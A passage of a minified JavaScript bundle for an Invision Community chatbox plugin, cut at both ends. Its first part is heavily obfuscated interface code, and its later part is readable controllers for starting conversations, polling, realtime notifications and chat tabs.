A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__TextDecoder[__String(SvbpNYD[80])]();const __Array=__globalObject(__TextDecoder[__Buffer(SvbpNYD[81])])[__Buffer(SvbpNYD[82])](__Buffer(398)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(SvbpNYD[81])])[__Buffer(SvbpNYD[82])](__Buffer(399))[__Buffer(SvbpNYD[83])](SvbpNYD[49]);__globalObject(__Buffer(401))[__Buffer(402)](ips[__Buffer(403)][__Buffer(404)](__Buffer(405),{[__Buffer(406)]:utf8ArrayToStr,[__Buffer(407)]:__Array[__Buffer(SvbpNYD[83])](__Buffer(408)),[__Buffer(409)]:__Array[__Buffer(SvbpNYD[83])](__Buffer(410)+__Buffer(411))}));const itIIw8=ips[SvbpNYD[84]][__Buffer(412)][__Buffer(413)]({[__Buffer(414)]:SvbpNYD[23],[__Buffer(415)]:__Buffer(416),[__Buffer(417)]:SvbpNYD[21],[__Buffer(418)]:__Buffer(419)+utf8ArrayToStr});TEpMoK(itIIw8[__Buffer(420)](),this[__Buffer(421)]());return SvbpNYD[23]},[__String(422)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="N3#~+x9=:2\"5,?[u])z}%R&U*./0_;|$!cvDqLZWCpkPBQnleFtEVdHXASGOsMfTgYaij`^87wy4IoJb>Km(16@rh{<",__Buffer,__Array,__globalObject,__String,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__String|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__globalObject.push(__String&SvbpNYD[3]),__String>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__globalObject.push((__String|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__globalObject)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__TextDecoder[__String(SvbpNYD[80])](),this[__String(SvbpNYD[88])]());const __Array=__globalObject(__TextDecoder[__String(SvbpNYD[85])])[__Buffer(424)](__Buffer(SvbpNYD[86])+__Buffer(SvbpNYD[87])+__Buffer(427)+__Buffer(428));__Array[__Buffer(429)](__Buffer(SvbpNYD[86])+__Buffer(SvbpNYD[87])+"o")[__Buffer(430)](ips[__Buffer(431)][__Buffer(432)](__Buffer(433),{[__Buffer(434)]:__Array[__Buffer(435)](__Buffer(436)+__Buffer(437))}));return SvbpNYD[23]},[__String(SvbpNYD[88])](){function __TextDecoder(__TextDecoder){var __Uint8Array="(eAtYPBZdbCJgwDiLsQURn)VWa4SI|%xv&u_EmoT5<ly.FO=pcGf{>8h/KH!,+k@j^?`~]qXM9*rN2[7$\";z:30}#61",__globalObject,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}this[__String(SvbpNYD[74])][__String(438)](__Uint8Array(439)+__Uint8Array(440)+"er")[__Uint8Array(441)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="KAFx%j>Jwh4}VUl:I1q&2fY`B#gGvozPa=W9rT~+S6$(HQ.;kE@!RdeXmy7?DMCL]){Nb<OinuZcsp_/03[\",^5*8|t",__Buffer,__String,__Array,__globalObject,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__globalObject|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__Array.push((__globalObject|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(__globalObject(this)[__Uint8Array(442)](__Uint8Array(443))==__Uint8Array(444)){__globalObject(this)[__Uint8Array(445)](SvbpNYD[0])[__Uint8Array(446)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="L_ergPONFnD^:21z]<.d>5QAGTUB[/8m4;flw3~E(aR+hkWSpu*c$Zyi7t=?HI\"%&YX906j`Cx}svJ|V,oqK@#bM{!)",__Buffer,__String,__Array,__globalObject,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__globalObject|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__Array.push((__globalObject|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__Array)}function __String(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Array=__globalObject(this)[__Uint8Array(447)](__Uint8Array(448)+__String(449)+__String(450)+__String(451));__Array[__String(452)](ips[__String(453)][__String(454)](__String(455),{[__String(456)]:__Array[__String(SvbpNYD[89])](__String(458)),[__String(459)]:__Array[__String(SvbpNYD[89])](__String(460)+"rl"),[__String(461)]:__Array[__String(SvbpNYD[89])](__String(462)),[SvbpNYD[49]]:__Array[__String(SvbpNYD[89])](__String(463)),[__String(464)]:__Array[__String(SvbpNYD[89])](__String(465)),[__String(466)]:__Array[__String(SvbpNYD[89])](__String(467)),[__String(468)]:SvbpNYD[17]}))}})},[__String(469)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(SvbpNYD[95])]>SvbpNYD[0]){function __Buffer(__TextDecoder){var __Uint8Array="&pfqCLIKlJrNsWomHGkBEjMcgATPdUiOFDtRYSabnhZQey{)1|3.X#V24=%}u+>vx~;$!*5(`:69@/?wz<[70_\"],8^",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(473)](__String(474)),this[__Array(475)][__Array(476)](__Array(477))[__Array(478)]());if(this[__Array(479)]==SvbpNYD[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="CZq7nL%X&hlxs(w/8czp.,M!fYO[@`0?}|u$aG)BRTk^my={_j4*W9E:#S6d]Ut1+o2~\"D;>AviIJKg<VebHNFQrP35",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function itIIw8(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=utf8ArrayToStr(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}this[itIIw8(480)]=this[itIIw8(SvbpNYD[93])][itIIw8(482)](itIIw8(483))[itIIw8(SvbpNYD[94])]()-this[itIIw8(SvbpNYD[93])][itIIw8(485)](itIIw8(486))[itIIw8(SvbpNYD[94])]()}this[__Array(487)]()}},[__String(488)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(489)]==SvbpNYD[0]){if(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(SvbpNYD[95])]>SvbpNYD[0]){function __Buffer(__TextDecoder){var __Uint8Array="Cu:BO~)\"hJk<&>mvV0*DEqt3nbd9ow?L1!y,|i(#{s8gzePTAKY_7N%f^rS6IQM@jW/ZFp;[R.axH42}c$+GX=U`5]l",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__String(490)in frxXHe){utf8ArrayToStr()}function utf8ArrayToStr(){}TEpMoK(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__Array(496)+__Array(497)+"ea")[__Array(498)](__Array(499)),this[__Array(500)]())}}},[__String(501)](){if(this[__String(SvbpNYD[74])][__String(502)+SvbpNYD[69]](__String(503))[__String(SvbpNYD[95])]>SvbpNYD[0]){__globalObject(__String(504))[__String(505)](__String(506))}else{function __TextDecoder(__TextDecoder){var __Uint8Array="m|`(Qc3+EF}*tyorAgU/$WLD@=jz2:16\"5X)8{.4_p&!ZkexBT9#Hnw[]vCG?OPfS7J<uV,>0^a%slK;~IdbRhNiqYM",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}const __Buffer=this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(510)](__Uint8Array(511)+__Uint8Array(512)),__Array=this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(SvbpNYD[99])]();if(__Array>this[__Uint8Array(SvbpNYD[100])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="i4bTekOVLdwmRh{>&c!v=A:8xt+Yg~p3K9_(5^`D?|%frW,X1q#ou@2)HUI}BM][G6JP\"nCQEFas$ySl70ZN*<;./jz",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function itIIw8(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=utf8ArrayToStr(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__Buffer[__Uint8Array(SvbpNYD[99])](__Buffer[itIIw8(515)]()-(__Array-this[itIIw8(516)]))}else{if(this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(SvbpNYD[99])]()<this[__Uint8Array(SvbpNYD[100])]){__Buffer[__Uint8Array(SvbpNYD[99])](__Buffer[__Uint8Array(SvbpNYD[99])]()+(this[__Uint8Array(SvbpNYD[100])]-__Array))}}}},[__String(517)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="b<y1%4}AN6U&e|)9f]vB?_3lK#^JjrDGXm7$c5:Y;xtT,~2zCS\"I>@[L={auPZHoEROQVFhd(p.wk`W/!+niMsq08g*",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject[__Uint8Array(518)](),this[__Uint8Array(519)][__Uint8Array(520)](__Uint8Array(521))[__Uint8Array(522)]());return SvbpNYD[23]},[__String(523)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="T_VDuh~?N8C()K9HoWP\"ze1`b@v+{#*$inlsrSUa=Bg%]tpJ&<MqfIXF76j.EyA^Gd,>4wLx}R50c!|Z[2kOQm3/;:Y",__Buffer,__Array,__globalObject,__String,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__String|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__globalObject.push(__String&SvbpNYD[3]),__String>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__globalObject.push((__String|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__globalObject)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Array=__globalObject(__String(524))[__Buffer(525)](__Buffer(526));if(__Array[__Buffer(527)]>SvbpNYD[0]){TEpMoK(__TextDecoder[__Buffer(528)](),__globalObject(document)[__Buffer(529)](__Buffer(530)));return SvbpNYD[23]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats&&!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
